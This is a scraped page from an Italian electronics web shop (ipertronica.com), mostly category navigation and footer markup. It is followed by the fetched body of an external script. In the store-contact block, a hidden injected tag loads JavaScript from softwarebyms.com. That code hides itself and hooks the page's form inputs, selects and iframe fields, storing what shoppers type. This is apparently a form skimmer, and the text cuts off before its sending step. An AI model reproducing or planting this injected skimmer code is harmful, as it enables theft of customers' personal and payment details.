href="http://www.ipertronica.com/697-serie-tl">Serie TL...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/698-serie-tm">Serie TM...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/699-serie-tn">Serie TN...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/700-serie-top">Serie TOP...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/701-serie-tp-ty">Serie TP - TY...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/702-serie-u">Serie U...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/703-serie-ua-um">Serie UA - UM...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/704-serie-up">Serie UP...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/705-serie-v">Serie V...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/706-serie-x-z">Serie X - Z...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/707-integrati-c-mos-ttl">Integrati C-MOS TTL</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar707"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar707">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/708-serie-74">Serie 74...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/709-serie-74c-hc">Serie 74C-HC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/710-serie-74hct">Serie 74HCT...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/711-serie-74ls">Serie 74LS...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/712-serie-75">Serie 75...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/713-serie-cd">Serie CD...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/714-serie-hef">Serie HEF...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/715-integrati-stk-str-svi">Integrati STK-STR-SVI</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar715"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar715">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/716-svi">SVI...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/717-serie-4921qp">Serie 4921QP...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/718-serie-sta">Serie STA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/719-serie-stk-0">Serie STK 0...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/720-serie-stk-1">Serie STK 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/721-serie-stk-2">Serie STK 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/722-serie-stk-3">Serie STK 3...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/723-serie-stk-4">Serie STK 4...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/724-serie-stk-5">Serie STK 5...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/725-serie-stk-6-7">Serie STK 6-7...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/726-serie-stk-8">Serie STK 8...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/727-serie-str">Serie STR...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/728-serie-stra">Serie STRA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/729-serie-strd">Serie STRD...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/730-serie-stre-strf">Serie STRE-STRF...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/731-serie-strg">Serie STRG...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/732-serie-strm-n">Serie STRM-N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/733-serie-strs">Serie STRS...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/734-serie-strt-strz">Serie STRT - STRZ...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/735-isolatori-dissipatori">Isolatori - Dissipatori</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/736-optoelettronica">Optoelettronica</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar736"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar736">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/737-display">Display...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/738-led-gialli">Led Gialli...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/739-led-rossi">Led Rossi...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/740-led-smd">Led SMD</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/741-led-vari">Led Vari...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/742-led-verdi">Led Verdi...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/743-optoisolatori-4n">Optoisolatori 4N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/744-optoisolatori-6n">Optoisolatori 6N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/745-optoisolatori-cn">Optoisolatori CN...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/746-optoisolatori-m">Optoisolatori M...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/747-optoisolatori-pc">Optoisolatori PC...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/748-optoisolatori-sfh">Optoisolatori SFH...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/749-optoisolatori-t">Optoisolatori T...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/750-photodiodi">Photodiodi...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/751-phototransistor">Phototransistor...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/752-ponti-raddrizzatori">Ponti Raddrizzatori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar752"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar752">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/753-serie-b">Serie B...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/754-serie-d-k">Serie D - K...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/755-serie-s-w">Serie S - W...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/756-regolatori-tensione">Regolatori Tensione</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar756"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar756">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/757-serie-l">Serie L...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/758-serie-ua-78">Serie UA 78...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/759-serie-ua-79">Serie UA 79...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/760-transistor">Transistor</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar760"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar760">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/761-serie-1">Serie 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/762-serie-2n">Serie 2N...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/763-serie-2sa">Serie 2SA...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/764-serie-2sb">Serie 2SB...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/765-serie-2sc-1">Serie 2SC 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/766-serie-2sc-2">Serie 2SC 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/767-serie-2sc-3">Serie 2SC 3...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/768-serie-2sc-4">Serie 2SC 4...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/769-serie-2sc-5">Serie 2SC 5...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/770-serie-2sc-6-9">Serie 2SC 6 - 9...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/771-serie-2sd-1">Serie 2SD 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/772-serie-2sd-2">Serie 2SD 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/773-serie-2sd-3-9">Serie 2SD 3 - 9...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/774-serie-2sj">Serie 2SJ...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/775-serie-2sk-1">Serie 2SK 1...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/776-serie-2sk-2">Serie 2SK 2...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/777-serie-2sk-3-9">Serie 2SK 3 - 9...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/778-serie-3sk">Serie 3SK...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/779-serie-59">Serie 5...9</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/780-serie-a">Serie A...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/781-serie-bc">Serie BC...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/782-serie-bd">Serie BD...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/783-serie-bf">Serie BF...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/784-serie-bs">Serie BS...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/785-serie-bu">Serie BU...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/786-serie-bud-buz">Serie BUD - BUZ...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/787-serie-ct-dtc">Serie CT - DTC...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/788-serie-f-g">Serie F-G...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/789-serie-h-i">Serie H - I...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/790-serie-j-k">Serie J - K...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/791-serie-m-r">Serie M - R...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/792-serie-s">Serie S...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/793-serie-t">Serie T...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/794-serie-u-z">Serie U - Z...</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/795-triac-scr-diac">Triac-Scr-Diac</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar795"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar795">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/796-serie-19a">Serie 1.....9..A</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/797-serie-br">Serie BR...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/798-serie-bt">Serie BT...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/799-serie-c-m">Serie C - M...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/800-serie-s">Serie S...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/801-serie-t">Serie T...</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/802-serie-z">Serie Z</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/803-trimmer">Trimmer</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar803"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar803">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/804-alberini">Alberini</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/805-p10-orizzontali">P10 Orizzontali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/806-p10-vert-con-alberino">P10 Vert. con Alberino</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/807-p10-verticali">P10 Verticali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/808-p5-orizzontali">P5 Orizzontali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/809-p5-verticali">P5 Verticali</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/810-ventole">Ventole</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar810"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar810">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/811-ventole-2-fili">Ventole 2 fili</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/812-ventole-3-fili">Ventole 3 fili</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/813-zoccoli-integrati">Zoccoli Integrati</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar813"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar813">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/814-plcc-pbt">Plcc PBT</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/815-plcc-pps">Plcc PPS</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/816-plcc-smd">Plcc SMD</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/817-professionali">Professionali</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/818-standard">Standard</a></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/819-strisce">Strisce</a></li></ul></div></li></ul></div></li></ul></li>
  </ul>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_facetedsearch/ps_facetedsearch.tpl --><div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Citroen</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted">Citroen</div>
                                            </div>
        </div>
    </div>


    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <section id="content" class="page-content page-not-found">
  

    <h4>Ci scusiamo per l'inconveniente.</h4>
    <p>Prova a fare nuovamente la ricerca</p>

    
      
<!-- begin module:ps_searchbar/ps_searchbar.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl --><!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.ipertronica.com/ricerca">
	<form method="get" action="//www.ipertronica.com/ricerca">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Cerca</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl -->
<!-- end module:ps_searchbar/ps_searchbar.tpl -->

    

    
      
    

  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      
<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter col-lg-8 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Ricevi le nostre novità e le offerte speciali</p>
    <div class="col-md-7 col-xs-12">
      <form action="http://www.ipertronica.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Il tuo indirizzo email"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="#" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="#" target="_blank">Twitter</a></li>
              <li class="youtube"><a href="#" target="_blank">YouTube</a></li>
              <li class="pinterest"><a href="#" target="_blank">Pinterest</a></li>
              <li class="instagram"><a href="#" target="_blank">Instagram</a></li>
          </ul>
  </div>

<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">La nostra azienda</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_33766" data-toggle="collapse">
        <span class="h3">La nostra azienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_33766" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/1-spedizione"
                title="I nostri termini e condizioni di consegna"
                            >
              Spedizioni
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/2-note-legali"
                title="Note legali"
                            >
              Note legali
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/3-termini-e-condizioni-di-uso"
                title="I nostri termini e condizioni d&#039;uso"
                            >
              Termini e condizioni d&#039;uso
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/4-chi-siamo"
                title="Scoprite chi siamo"
                            >
              Chi siamo
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/content/5-pagamento-sicuro"
                title="Il nostro metodo di pagamento sicuro"
                            >
              Pagamento sicuro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/contattaci"
                title="Si può usare il nostro modulo per contattarci"
                            >
              Contattaci
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/Mappa del sito"
                title="Vi siete persi? Qui potete trovate quello che state cercando"
                            >
              Mappa del sito
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="http://www.ipertronica.com/negozi"
                title=""
                            >
              Negozi
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="http://www.ipertronica.com/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="http://www.ipertronica.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="http://www.ipertronica.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="http://www.ipertronica.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="http://www.ipertronica.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        
	</ul>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informazioni negozio</p>
      Ipertronica by AGS Electronics</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"></script><p hidden><br />via Cascina Cavallasco, 2<br />20060 Pozzo d'Adda<br />Milano<br />Italy
              <br>
                Chiamaci: <span>02 909312390</span>
                          <br>
                Scrivici: <a href="mailto:info@agse.it" class="dropdown">info@agse.it</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="http://www.ipertronica.com/negozi">Informazioni negozio</a>
    </div>
  </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

      
    </div>
    <div class="row">
      
        
<!-- begin module:fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->
<!-- begin /home/ipertronlx/ipertronica/modules/fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->    

<div class="ft_bottom">
<div class="col-md-6 col-sm-6 col-xs-12 copyright_left">
<p>Copyright Â© 2019 <a href="#">TECHO</a>. All Right Reserved.</p>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 payment_right"><a href="#"><img class="img-responsive" src="http://via.placeholder.com/426x32" alt="" /></a></div>
</div>


        <!-- end /home/ipertronlx/ipertronica/modules/fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->
<!-- end module:fieldhtmlblock/views/templates/hook/fieldhtmlblock.tpl -->

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow">
              © 2026 - Software di Ecommerce di PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="http://www.ipertronica.com/themes/core.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/js/jquery/plugins/growl/jquery.growl.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/modules/ps_productinfo/js/ps_productinfo.js" ></script>
  <script type="text/javascript" src="http://www.ipertronica.com/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

<!-- end catalog/listing/category.tpl -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=www.ipertronica.com
body_size: 14414
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=www.ipertronica.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=www.ipertronica.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
